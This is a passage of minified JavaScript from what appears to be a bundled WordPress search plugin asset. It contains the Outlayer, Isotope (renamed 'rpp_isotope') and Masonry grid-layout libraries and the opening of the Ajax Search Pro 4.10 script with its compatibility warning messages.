t[r]},i||100)}};i.docReady=function(n){"complete"==document.readyState?n():document.addEventListener("DOMContentLoaded",n)};i.toDashed=function(n){return n.replace(/(.)([A-Z])/g,function(n,t,i){return t+"-"+i}).toLowerCase()};var r=n.console;return i.htmlInit=function(t,u){i.docReady(function(){var e=i.toDashed(u),f="data-"+e,s=document.querySelectorAll("["+f+"]"),h=document.querySelectorAll(".js-"+e),c=i.makeArray(s).concat(i.makeArray(h)),l=f+"-options",o=n.jQuery;c.forEach(function(n){var i,e=n.getAttribute(f)||n.getAttribute(l);try{i=e&&JSON.parse(e)}catch(s){return void(r&&r.error("Error parsing "+f+" on "+n.className+": "+s))}var h=new t(n,i);o&&o.data(n,u,h)})})},i}),function(n,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(n.Outlayer={},n.Outlayer.Item=t(n.EvEmitter,n.getSize))}(window,function(n,t){"use strict";function s(n){for(var t in n)return!1;return t=null,!0}function u(n,t){n&&(this.element=n,this.layout=t,this.position={x:0,y:0},this._create())}function h(n){return n.replace(/([A-Z])/g,function(n){return"-"+n.toLowerCase()})}var f=document.documentElement.style,r="string"==typeof f.transition?"transition":"WebkitTransition",e="string"==typeof f.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],c={transform:e,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},i=u.prototype=Object.create(n.prototype);i.constructor=u;i._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}};this.css({position:"absolute"})};i.handleEvent=function(n){var t="on"+n.type;this[t]&&this[t](n)};i.getSize=function(){this.size=t(this.element)};i.css=function(n){var i=this.element.style;for(var t in n){var r=c[t]||t;i[r]=n[t]}};i.getPosition=function(){var f=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),r=f[e?"left":"right"],u=f[o?"top":"bottom"],n=this.layout.size,t=-1!=r.indexOf("%")?parseFloat(r)/100*n.width:parseInt(r,10),i=-1!=u.indexOf("%")?parseFloat(u)/100*n.height:parseInt(u,10);t=isNaN(t)?0:t;i=isNaN(i)?0:i;t-=e?n.paddingLeft:n.paddingRight;i-=o?n.paddingTop:n.paddingBottom;this.position.x=t;this.position.y=i};i.layoutPosition=function(){var r=this.layout.size,n={},t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),u=t?"paddingLeft":"paddingRight",f=t?"left":"right",e=t?"right":"left",o=this.position.x+r[u];n[f]=this.getXValue(o);n[e]="";var s=i?"paddingTop":"paddingBottom",h=i?"top":"bottom",c=i?"bottom":"top",l=this.position.y+r[s];n[h]=this.getYValue(l);n[c]="";this.css(n);this.emitEvent("layout",[this])};i.getXValue=function(n){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?n/this.layout.size.width*100+"%":n+"px"};i.getYValue=function(n){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?n/this.layout.size.height*100+"%":n+"px"};i._transitionTo=function(n,t){this.getPosition();var r=this.position.x,u=this.position.y,f=parseInt(n,10),e=parseInt(t,10),o=f===this.position.x&&e===this.position.y;if(this.setPosition(n,t),o&&!this.isTransitioning)return void this.layoutPosition();var s=n-r,h=t-u,i={};i.transform=this.getTranslate(s,h);this.transition({to:i,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})};i.getTranslate=function(n,t){var i=this.layout._getOption("originLeft"),r=this.layout._getOption("originTop");return n=i?n:-n,t=r?t:-t,"translate3d("+n+"px, "+t+"px, 0)"};i.goTo=function(n,t){this.setPosition(n,t);this.layoutPosition()};i.moveTo=i._transitionTo;i.setPosition=function(n,t){this.position.x=parseInt(n,10);this.position.y=parseInt(t,10)};i._nonTransition=function(n){this.css(n.to);n.isCleaning&&this._removeStyles(n.to);for(var t in n.onTransitionEnd)n.onTransitionEnd[t].call(this)};i.transition=function(n){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(n);var i=this._transn;for(var t in n.onTransitionEnd)i.onEnd[t]=n.onTransitionEnd[t];for(t in n.to)i.ingProperties[t]=!0,n.isCleaning&&(i.clean[t]=!0);if(n.from){this.css(n.from);var r=this.element.offsetHeight;r=null}this.enableTransition(n.to);this.css(n.to);this.isTransitioning=!0};var l="opacity,"+h(e);i.enableTransition=function(){if(!this.isTransitioning){var n=this.layout.options.transitionDuration;n="number"==typeof n?n+"ms":n;this.css({transitionProperty:l,transitionDuration:n,transitionDelay:this.staggerDelay||0});this.element.addEventListener(o,this,!1)}};i.onwebkitTransitionEnd=function(n){this.ontransitionend(n)};i.onotransitionend=function(n){this.ontransitionend(n)};var a={"-webkit-transform":"transform"};i.ontransitionend=function(n){if(n.target===this.element){var t=this._transn,i=a[n.propertyName]||n.propertyName;if(delete t.ingProperties[i],s(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[n.propertyName]="",delete t.clean[i]),i in t.onEnd){var r=t.onEnd[i];r.call(this);delete t.onEnd[i]}this.emitEvent("transitionEnd",[this])}};i.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(o,this,!1);this.isTransitioning=!1};i._removeStyles=function(n){var t={};for(var i in n)t[i]="";this.css(t)};var v={transitionProperty:"",transitionDuration:"",transitionDelay:""};return i.removeTransitionStyles=function(){this.css(v)},i.stagger=function(n){n=isNaN(n)?0:n;this.staggerDelay=n+"ms"},i.removeElem=function(){this.element.parentNode.removeChild(this.element);this.css({display:""});this.emitEvent("remove",[this])},i.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},i.reveal=function(){delete this.isHidden;this.css({display:""});var n=this.layout.options,t={},i=this.getHideRevealTransitionEndProperty("visibleStyle");t[i]=this.onRevealTransitionEnd;this.transition({from:n.hiddenStyle,to:n.visibleStyle,isCleaning:!0,onTransitionEnd:t})},i.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},i.getHideRevealTransitionEndProperty=function(n){var t=this.layout.options[n];if(t.opacity)return"opacity";for(var i in t)return i},i.hide=function(){this.isHidden=!0;this.css({display:""});var n=this.layout.options,t={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");t[i]=this.onHideTransitionEnd;this.transition({from:n.visibleStyle,to:n.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},i.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},i.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},u}),function(n,t){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,r,u,f){return t(n,i,r,u,f)}):"object"==typeof module&&module.exports?module.exports=t(n,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):n.Outlayer=t(n,n.EvEmitter,n.getSize,n.fizzyUIUtils,n.Outlayer.Item)}(window,function(n,t,i,r,u){"use strict";function e(n,t){var i=r.getQueryElement(n);if(!i)return void(c&&c.error("Bad element for "+this.constructor.namespace+": "+(i||n)));this.element=i;o&&(this.$element=o(this.element));this.options=r.extend({},this.constructor.defaults);this.option(t);var u=++v;this.element.outlayerGUID=u;s[u]=this;this._create();var f=this._getOption("initLayout");f&&this.layout()}function h(n){function t(){n.apply(this,arguments)}return t.prototype=Object.create(n.prototype),t.prototype.constructor=t,t}function a(n){if("number"==typeof n)return n;var t=n.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],r=t&&t[2];if(!i.length)return 0;i=parseFloat(i);var u=y[r]||1;return i*u}var c=n.console,o=n.jQuery,l=function(){},v=0,s={};e.namespace="outlayer";e.Item=u;e.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=e.prototype;r.extend(f,t.prototype);f.option=function(n){r.extend(this.options,n)};f._getOption=function(n){var t=this.constructor.compatOptions[n];return t&&void 0!==this.options[t]?this.options[t]:this.options[n]};e.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"};f._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);r.extend(this.element.style,this.options.containerStyle);var n=this._getOption("resize");n&&this.bindResize()};f.reloadItems=function(){this.items=this._itemize(this.element.children)};f._itemize=function(n){for(var i=this._filterFindItemElements(n),u=this.constructor.Item,r=[],t=0;t<i.length;t++){var f=i[t],e=new u(f,this);r.push(e)}return r};f._filterFindItemElements=function(n){return r.filterFindElements(n,this.options.itemSelector)};f.getItemElements=function(){return this.items.map(function(n){return n.element})};f.layout=function(){this._resetLayout();this._manageStamps();var n=this._getOption("layoutInstant"),t=void 0!==n?n:!this._isLayoutInited;this.layoutItems(this.items,t);this._isLayoutInited=!0};f._init=f.layout;f._resetLayout=function(){this.getSize()};f.getSize=function(){this.size=i(this.element)};f._getMeasurement=function(n,t){var u,r=this.options[n];r?("string"==typeof r?u=this.element.querySelector(r):r instanceof HTMLElement&&(u=r),this[n]=u?i(u)[t]:r):this[n]=0};f.layoutItems=function(n,t){n=this._getItemsForLayout(n);this._layoutItems(n,t);this._postLayout()};f._getItemsForLayout=function(n){return n.filter(function(n){return!n.isIgnored})};f._layoutItems=function(n,t){if(this._emitCompleteOnItems("layout",n),n&&n.length){var i=[];n.forEach(function(n){var r=this._getItemLayoutPosition(n);r.item=n;r.isInstant=t||n.isLayoutInstant;i.push(r)},this);this._processLayoutQueue(i)}};f._getItemLayoutPosition=function(){return{x:0,y:0}};f._processLayoutQueue=function(n){this.updateStagger();n.forEach(function(n,t){this._positionItem(n.item,n.x,n.y,n.isInstant,t)},this)};f.updateStagger=function(){var n=this.options.stagger;return null===n||void 0===n?void(this.stagger=0):(this.stagger=a(n),this.stagger)};f._positionItem=function(n,t,i,r,u){r?n.goTo(t,i):(n.stagger(u*this.stagger),n.moveTo(t,i))};f._postLayout=function(){this.resizeContainer()};f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var n=this._getContainerSize();n&&(this._setContainerMeasure(n.width,!0),this._setContainerMeasure(n.height,!1))}};f._getContainerSize=l;f._setContainerMeasure=function(n,t){if(void 0!==n){var i=this.size;i.isBorderBox&&(n+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth);n=Math.max(n,0);this.element.style[t?"width":"height"]=n+"px"}};f._emitCompleteOnItems=function(n,t){function i(){e.dispatchEvent(n+"Complete",null,[t])}function f(){u++;u==r&&i()}var e=this,r=t.length;if(!t||!r)return void i();var u=0;t.forEach(function(t){t.once(n,f)})};f.dispatchEvent=function(n,t,i){var u=t?[t].concat(i):i;if(this.emitEvent(n,u),o)if(this.$element=this.$element||o(this.element),t){var r=o.Event(t);r.type=n;this.$element.trigger(r,i)}else this.$element.trigger(n,i)};f.ignore=function(n){var t=this.getItem(n);t&&(t.isIgnored=!0)};f.unignore=function(n){var t=this.getItem(n);t&&delete t.isIgnored};f.stamp=function(n){n=this._find(n);n&&(this.stamps=this.stamps.concat(n),n.forEach(this.ignore,this))};f.unstamp=function(n){n=this._find(n);n&&n.forEach(function(n){r.removeFrom(this.stamps,n);this.unignore(n)},this)};f._find=function(n){if(n)return("string"==typeof n&&(n=this.element.querySelectorAll(n)),n=r.makeArray(n))};f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))};f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),n=this.size;this._boundingRect={left:t.left+n.paddingLeft+n.borderLeftWidth,top:t.top+n.paddingTop+n.borderTopWidth,right:t.right-(n.paddingRight+n.borderRightWidth),bottom:t.bottom-(n.paddingBottom+n.borderBottomWidth)}};f._manageStamp=l;f._getElementOffset=function(n){var t=n.getBoundingClientRect(),r=this._boundingRect,u=i(n);return{left:t.left-r.left-u.marginLeft,top:t.top-r.top-u.marginTop,right:r.right-t.right-u.marginRight,bottom:r.bottom-t.bottom-u.marginBottom}};f.handleEvent=r.handleEvent;f.bindResize=function(){n.addEventListener("resize",this);this.isResizeBound=!0};f.unbindResize=function(){n.removeEventListener("resize",this);this.isResizeBound=!1};f.onresize=function(){this.resize()};r.debounceMethod(e,"onresize",100);f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()};f.needsResizeLayout=function(){var n=i(this.element),t=this.size&&n;return t&&n.innerWidth!==this.size.innerWidth};f.addItems=function(n){var t=this._itemize(n);return t.length&&(this.items=this.items.concat(t)),t};f.appended=function(n){var t=this.addItems(n);t.length&&(this.layoutItems(t,!0),this.reveal(t))};f.prepended=function(n){var t=this._itemize(n);if(t.length){var i=this.items.slice(0);this.items=t.concat(i);this._resetLayout();this._manageStamps();this.layoutItems(t,!0);this.reveal(t);this.layoutItems(i)}};f.reveal=function(n){if(this._emitCompleteOnItems("reveal",n),n&&n.length){var t=this.updateStagger();n.forEach(function(n,i){n.stagger(i*t);n.reveal()})}};f.hide=function(n){if(this._emitCompleteOnItems("hide",n),n&&n.length){var t=this.updateStagger();n.forEach(function(n,i){n.stagger(i*t);n.hide()})}};f.revealItemElements=function(n){var t=this.getItems(n);this.reveal(t)};f.hideItemElements=function(n){var t=this.getItems(n);this.hide(t)};f.getItem=function(n){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==n)return i}};f.getItems=function(n){n=r.makeArray(n);var t=[];return n.forEach(function(n){var i=this.getItem(n);i&&t.push(i)},this),t};f.remove=function(n){var t=this.getItems(n);this._emitCompleteOnItems("remove",t);t&&t.length&&t.forEach(function(n){n.remove();r.removeFrom(this.items,n)},this)};f.destroy=function(){var n=this.element.style;n.height="";n.position="";n.width="";this.items.forEach(function(n){n.destroy()});this.unbindResize();var t=this.element.outlayerGUID;delete s[t];delete this.element.outlayerGUID;o&&o.removeData(this.element,this.constructor.namespace)};e.data=function(n){n=r.getQueryElement(n);var t=n&&n.outlayerGUID;return t&&s[t]};e.create=function(n,t){var i=h(e);return i.defaults=r.extend({},e.defaults),r.extend(i.defaults,t),i.compatOptions=r.extend({},e.compatOptions),i.namespace=n,i.data=e.data,i.Item=h(u),r.htmlInit(i,n),o&&o.bridget&&o.bridget(n,i),i};var y={ms:1,s:1e3};return e.Item=u,e}),function(n,t){"function"==typeof define&&define.amd?define("isotope/item",["outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer")):(n.rpp_isotope=n.rpp_isotope||{},n.rpp_isotope.Item=t(n.Outlayer))}(window,function(n){"use strict";function i(){n.Item.apply(this,arguments)}var t=i.prototype=Object.create(n.Item.prototype),r=t._create;t._create=function(){this.id=this.layout.itemGUID++;r.call(this);this.sortData={}};t.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id;this.sortData["original-order"]=this.id;this.sortData.random=Math.random();var t=this.layout.options.getSortData,i=this.layout._sorters;for(var n in t){var r=i[n];this.sortData[n]=r(this.element,this)}}};var u=t.destroy;return t.destroy=function(){u.apply(this,arguments);this.css({display:""})},i}),function(n,t){"function"==typeof define&&define.amd?define("isotope/layout-mode",["get-size/get-size","outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("get-size"),require("outlayer")):(n.rpp_isotope=n.rpp_isotope||{},n.rpp_isotope.LayoutMode=t(n.getSize,n.Outlayer))}(window,function(n,t){"use strict";function r(n){this.isotope=n;n&&(this.options=n.options[this.namespace],this.element=n.element,this.items=n.filteredItems,this.size=n.size)}var i=r.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(n){i[n]=function(){return t.prototype[n].apply(this.isotope,arguments)}}),i.needsVerticalResizeLayout=function(){var t=n(this.isotope.element),i=this.isotope.size&&t;return i&&t.innerHeight!=this.isotope.size.innerHeight},i._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.getRowHeight=function(){this.getSegmentSize("row","Height")},i.getSegmentSize=function(n,t){var i=n+t,r="outer"+t;if(this._getMeasurement(i,r),!this[i]){var u=this.getFirstItemSize();this[i]=u&&u[r]||this.isotope.size["inner"+t]}},i.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&n(t.element)},i.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.getSize=function(){this.isotope.getSize();this.size=this.isotope.size},r.modes={},r.create=function(n,t){function u(){r.apply(this,arguments)}return u.prototype=Object.create(i),u.prototype.constructor=u,t&&(u.options=t),u.prototype.namespace=n,r.modes[n]=u,u},r}),function(n,t){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):n.Masonry=t(n.Outlayer,n.getSize)}(window,function(n,t){var i=n.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize();this._getMeasurement("columnWidth","outerWidth");this._getMeasurement("gutter","outerWidth");this.measureColumns();this.colYs=[];for(var n=0;n<this.cols;n++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var r=this.items[0],u=r&&r.element;this.columnWidth=u&&t(u).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,i=f/n,e=n-f%n,o=e&&1>e?"round":"floor";i=Math[o](i);this.cols=Math.max(i,1)},i.prototype.getContainerWidth=function(){var i=this._getOption("fitWidth"),r=i?this.element.parentNode:this.element,n=t(r);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(n){n.getSize();var f=n.size.outerWidth%this.columnWidth,o=f&&1>f?"round":"ceil",t=Math[o](n.size.outerWidth/this.columnWidth);t=Math.min(t,this.cols);for(var i=this._getColGroup(t),r=Math.min.apply(Math,i),e=i.indexOf(r),s={x:this.columnWidth*e,y:r},h=r+n.size.outerHeight,c=this.cols+1-i.length,u=0;c>u;u++)this.colYs[e+u]=h;return s},i.prototype._getColGroup=function(n){if(2>n)return this.colYs;for(var i=[],r=this.cols+1-n,t=0;r>t;t++){var u=this.colYs.slice(t,t+n);i[t]=Math.max.apply(Math,u)}return i},i.prototype._manageStamp=function(n){var e=t(n),i=this._getElementOffset(n),h=this._getOption("originLeft"),o=h?i.left:i.right,s=o+e.outerWidth,f=Math.floor(o/this.columnWidth);f=Math.max(0,f);var r=Math.floor(s/this.columnWidth);r-=s%this.columnWidth?0:1;r=Math.min(this.cols-1,r);for(var c=this._getOption("originTop"),l=(c?i.top:i.bottom)+e.outerHeight,u=f;r>=u;u++)this.colYs[u]=Math.max(l,this.colYs[u])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var n={height:this.maxY};return this._getOption("fitWidth")&&(n.width=this._getContainerFitWidth()),n},i.prototype._getContainerFitWidth=function(){for(var n=0,t=this.cols;--t&&0===this.colYs[t];)n++;return(this.cols-n)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var n=this.containerWidth;return this.getContainerWidth(),n!=this.containerWidth},i}),function(n,t){"function"==typeof define&&define.amd?define("isotope/layout-modes/masonry",["../layout-mode","masonry/masonry"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode"),require("masonry-layout")):t(n.rpp_isotope.LayoutMode,n.Masonry)}(window,function(n,t){"use strict";var u=n.create("masonry"),i=u.prototype,f={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in t.prototype)f[r]||(i[r]=t.prototype[r]);var e=i.measureColumns;i.measureColumns=function(){this.items=this.isotope.filteredItems;e.call(this)};var o=i._getOption;return i._getOption=function(n){return"fitWidth"==n?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:o.apply(this.isotope,arguments)},u}),function(n,t){"function"==typeof define&&define.amd?define("isotope/layout-modes/fit-rows",["../layout-mode"],t):"object"==typeof exports?module.exports=t(require("../layout-mode")):t(n.rpp_isotope.LayoutMode)}(window,function(n){"use strict";var i=n.create("fitRows"),t=i.prototype;return t._resetLayout=function(){this.x=0;this.y=0;this.maxY=0;this._getMeasurement("gutter","outerWidth")},t._getItemLayoutPosition=function(n){n.getSize();var t=n.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&t+this.x>i&&(this.x=0,this.y=this.maxY);var r={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+n.size.outerHeight),this.x+=t,r},t._getContainerSize=function(){return{height:this.maxY}},i}),function(n,t){"function"==typeof define&&define.amd?define("isotope/layout-modes/vertical",["../layout-mode"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode")):t(n.rpp_isotope.LayoutMode)}(window,function(n){"use strict";var i=n.create("vertical",{horizontalAlignment:0}),t=i.prototype;return t._resetLayout=function(){this.y=0},t._getItemLayoutPosition=function(n){n.getSize();var t=(this.isotope.size.innerWidth-n.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=n.size.outerHeight,{x:t,y:i}},t._getContainerSize=function(){return{height:this.y}},i}),function(n,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","./item","./layout-mode","./layout-modes/masonry","./layout-modes/fit-rows","./layout-modes/vertical"],function(i,r,u,f,e,o){return t(n,i,r,u,f,e,o)}):"object"==typeof module&&module.exports?module.exports=t(n,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):n.rpp_isotope=t(n,n.Outlayer,n.getSize,n.matchesSelector,n.fizzyUIUtils,n.rpp_isotope.Item,n.rpp_isotope.LayoutMode)}(window,function(n,t,i,r,u,f,e){function c(n,t){return function(i,r){for(var f=0;f<n.length;f++){var u=n[f],e=i.sortData[u],o=r.sortData[u];if(e>o||o>e){var s=void 0!==t[u]?t[u]:t,h=s?1:-1;return(e>o?1:-1)*h}}return 0}}var h=n.jQuery,l=String.prototype.trim?function(n){return n.trim()}:function(n){return n.replace(/^\s+|\s+$/g,"")},s=t.create("rpp_isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});s.Item=f;s.LayoutMode=e;var o=s.prototype;o._create=function(){this.itemGUID=0;this._sorters={};this._getSorters();t.prototype._create.call(this);this.modes={};this.filteredItems=this.items;this.sortHistory=["original-order"];for(var n in e.modes)this._initLayoutMode(n)};o.reloadItems=function(){this.itemGUID=0;t.prototype.reloadItems.call(this)};o._itemize=function(){for(var n=t.prototype._itemize.apply(this,arguments),i=0;i<n.length;i++){var r=n[i];r.id=this.itemGUID++}return this._updateItemsSortData(n),n};o._initLayoutMode=function(n){var t=e.modes[n],i=this.options[n]||{};this.options[n]=t.options?u.extend(t.options,i):i;this.modes[n]=new t(this)};o.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()};o._layout=function(){var n=this._getIsInstant();this._resetLayout();this._manageStamps();this.layoutItems(this.filteredItems,n);this._isLayoutInited=!0};o.arrange=function(n){this.option(n);this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches;this._bindArrangeComplete();this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t);this._sort();this._layout()};o._init=o.arrange;o._hideReveal=function(n){this.reveal(n.needReveal);this.hide(n.needHide)};o._getIsInstant=function(){var n=this._getOption("layoutInstant"),t=void 0!==n?n:!this._isLayoutInited;return this._isInstant=t,t};o._bindArrangeComplete=function(){function n(){t&&i&&r&&u.dispatchEvent("arrangeComplete",null,[u.filteredItems])}var t,i,r,u=this;this.once("layoutComplete",function(){t=!0;n()});this.once("hideComplete",function(){i=!0;n()});this.once("revealComplete",function(){r=!0;n()})};o._filter=function(n){var i=this.options.filter;i=i||"*";for(var f=[],e=[],o=[],s=this._getFilterTest(i),r=0;r<n.length;r++){var t=n[r];if(!t.isIgnored){var u=s(t);u&&f.push(t);u&&t.isHidden?e.push(t):u||t.isHidden||o.push(t)}}return{matches:f,needReveal:e,needHide:o}};o._getFilterTest=function(n){return h&&this.options.isJQueryFiltering?function(t){return h(t.element).is(n)}:"function"==typeof n?function(t){return n(t.element)}:function(t){return r(t.element,n)}};o.updateSortData=function(n){var t;n?(n=u.makeArray(n),t=this.getItems(n)):t=this.items;this._getSorters();this._updateItemsSortData(t)};o._getSorters=function(){var n=this.options.getSortData;for(var t in n){var i=n[t];this._sorters[t]=a(i)}};o._updateItemsSortData=function(n){for(var i=n&&n.length,t=0;i&&i>t;t++){var r=n[t];r.updateSortData()}};var a=function(){function n(n){if("string"!=typeof n)return n;var i=l(n).split(" "),r=i[0],u=r.match(/^\[(.+)\]$/),o=u&&u[1],f=t(o,r),e=s.sortDataParsers[i[1]];return e?function(n){return n&&e(f(n))}:function(n){return n&&f(n)}}function t(n,t){return n?function(t){return t.getAttribute(n)}:function(n){var i=n.querySelector(t);return i&&i.textContent}}return n}();s.sortDataParsers={parseInt:function(n){return parseInt(n,10)},parseFloat:function(n){return parseFloat(n)}};o._sort=function(){var n=this.options.sortBy;if(n){var t=[].concat.apply(n,this.sortHistory),i=c(t,this.options.sortAscending);this.filteredItems.sort(i);n!=this.sortHistory[0]&&this.sortHistory.unshift(n)}};o._mode=function(){var n=this.options.layoutMode,t=this.modes[n];if(!t)throw new Error("No layout mode: "+n);return t.options=this.options[n],t};o._resetLayout=function(){t.prototype._resetLayout.call(this);this._mode()._resetLayout()};o._getItemLayoutPosition=function(n){return this._mode()._getItemLayoutPosition(n)};o._manageStamp=function(n){this._mode()._manageStamp(n)};o._getContainerSize=function(){return this._mode()._getContainerSize()};o.needsResizeLayout=function(){return this._mode().needsResizeLayout()};o.appended=function(n){var t=this.addItems(n);if(t.length){var i=this._filterRevealAdded(t);this.filteredItems=this.filteredItems.concat(i)}};o.prepended=function(n){var t=this._itemize(n);if(t.length){this._resetLayout();this._manageStamps();var i=this._filterRevealAdded(t);this.layoutItems(this.filteredItems);this.filteredItems=i.concat(this.filteredItems);this.items=t.concat(this.items)}};o._filterRevealAdded=function(n){var t=this._filter(n);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches};o.insert=function(n){var i=this.addItems(n);if(i.length){for(var u,r=i.length,t=0;r>t;t++)u=i[t],this.element.appendChild(u.element);var f=this._filter(i).matches;for(t=0;r>t;t++)i[t].isLayoutInstant=!0;for(this.arrange(),t=0;r>t;t++)delete i[t].isLayoutInstant;this.reveal(f)}};var v=o.remove;return o.remove=function(n){n=u.makeArray(n);var t=this.getItems(n);v.call(this,n);for(var r=t&&t.length,i=0;r&&r>i;i++){var f=t[i];u.removeFrom(this.filteredItems,f)}},o.shuffle=function(){for(var n=0;n<this.items.length;n++){var t=this.items[n];t.sortData.random=Math.random()}this.options.sortBy="random";this._sort();this._layout()},o._noTransition=function(n,t){var i=this.options.transitionDuration;this.options.transitionDuration=0;var r=n.apply(this,t);return this.options.transitionDuration=i,r},o.getFilteredItemElements=function(){return this.filteredItems.map(function(n){return n.element})},s}),function(n,t,i){
/*! Ajax Search pro 4.10 js */
(function(n){var r=[],e={errors:{noui:{msg:"Warning: Seems like you are using sliders in search settings,\n"+"but NoUI Slider script is not loaded!\n\n"+"Go to Ajax Search Pro -> Compatibility settings submenu to enable it!",raised:!1,repeat:!1},isotope:{msg:"Warning: Seems like you are using isotopic layout,\n"+"but the Isotope JS script is not enabled!\n\n"+"Go to Ajax Search Pro -> Compatibility settings submenu to enable it!",raised:!1,repeat:!1},polaroid:{msg:"Warning: Seems like you are using polaroid layout,\n"+"but the Ploaroid gallery JS script is not enabled!\n\n"+"Go to Ajax Search Pro -> Compatibility settings submenu to enable it!",raised:!1,repeat:!1},datepicker:{msg:"Warning: Seems like you are using datepicker in search settings,\n"+"but the UI DatePicker script is not loaded!\n\n"+"Go to Ajax Search Pro -> Compatibility settings submenu to enable it!",raised:!1,repeat:!1},missing_response:{msg:"Warning: The response data is missing from the ajax request!\n"+"This could mean a server related issue.\n\n"+"Check your .htaccess configuration and try disabling all other plugins to see if the problem persists.",raised:!1,repeat:!0}},raiseError:function(n){var t=this;(!t.errors[n].raised||t.errors[n].repeat)&&(alert(t.errors[n].msg),console.log(t.errors[n].msg),t.errors[n].raised=!0)},init:function(i,u){var f=this;this.elem=u;this.$elem=n(u);f.searching=!1;f.o=n.extend({},i);f.n={};f.n.container=n(this.elem);f.n.c=f.n.container;var e=f.n.container.attr("id").match(/^ajaxsearchpro(.*)_(.*)/);return f.o.rid=e[1]+"_"+e[2],f.o.iid=e[2],f.o.id=e[1],r[f.o.rid]=this,f.n.probox=n(".probox",f.n.container),f.n.proinput=n(".proinput",f.n.container),f.n.text=n(".proinput input.orig",f.n.container),f.n.textAutocomplete=n(".proinput input.autocomplete",f.n.container),f.n.loading=n(".proinput 